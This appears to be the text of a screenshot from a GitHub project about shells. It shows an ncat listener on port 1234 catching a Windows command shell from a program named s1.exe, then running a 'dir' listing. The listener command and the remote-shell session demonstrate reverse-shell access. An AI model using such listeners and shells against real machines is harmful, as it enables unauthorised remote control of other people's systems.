 Administrator: Visual Studio Command Prompt (2010) - ncat  -4 1234 -l
H:\gh\shells\s1>ncat -4 1234 -l
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is CE83-A2B3
 Directory of C:\Users\user\Desktop
08/03/2016  04:30    <DIR>          .
08/03/2016  04:30    <DIR>          ..
08/03/2016  04:38            52,224 s1.exe
               1 File(s)         52,224 bytes
               2 Dir(s)  33,706,430,464 bytes free
C:\Users\user\Desktop>